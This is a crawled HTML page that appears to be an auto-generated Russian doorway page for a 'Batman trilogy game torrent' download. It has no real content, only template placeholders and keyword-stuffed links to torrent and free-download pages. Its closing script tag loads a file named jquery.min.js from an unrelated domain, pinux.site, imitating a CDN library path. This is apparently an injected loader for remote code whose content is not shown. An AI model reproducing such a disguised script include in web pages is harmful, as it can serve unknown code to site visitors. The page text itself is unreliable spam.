

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-skachat-igru-trilogiyu-betmen-torrent.html
body_size: 1900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру трилогию бэтмен торрент - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру трилогию бэтмен торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-kak-mozhno-zaschitit-informaciyu.html">Как можно защитить информацию</a></li>
                                <li><a href="j0dbs-zhurnal-zapisnaya-knizhka.html">Журнал записная книжка</a></li>
                                <li><a href="j0dbs-raspisanie-poezdov-ot-ekaterinburga-do-samary.html">Расписание поездов от екатеринбурга до самары</a></li>
                                <li><a href="j0dbs-kniga-kak-poluchayutsya-francuzy-skachat.html">Книга как получаются французы скачать</a></li>
                                <li><a href="j0dbs-ts3-skachat-na-russkom-besplatno-torrent.html">Тс3 скачать на русском бесплатно торрент</a></li>
                                <li><a href="j0dbs-ableev.html">Аблеев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бэтмен: начало (2005) смотреть онлайн или скачать фильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-blank-zayavleniya-dlya-osago-skachat.html">Бланк заявления для осаго скачать</a></li>
                                            <li><a href="j0dbs-vyshivka-krestom-medvezhata-shemy.html">Вышивка крестом медвежата схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-igru-golovolomka-na-pk.html">Скачать игру головоломка на пк</a></li>
                                            <li><a href="j0dbs-gang-beasts-igrat-torrent.html">Gang beasts играть торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-besplatno-igry-na-samsung-grand-besplatno.html">Скачать бесплатно игры на самсунг гранд бесплатно</a></li>
                                            <li><a href="j0dbs-beguschiy-v-labirinte-skvoz-topku-audiokniga.html">Бегущий в лабиринте сквозь топку аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-maydanov-albom-skachat.html">Майданов альбом скачать</a></li>
                                            <li><a href="j0dbs-muzyka-s-mamoy-ekateriny-zheleznovoy-skachat-torrent.html">Музыка с мамой екатерины железновой скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
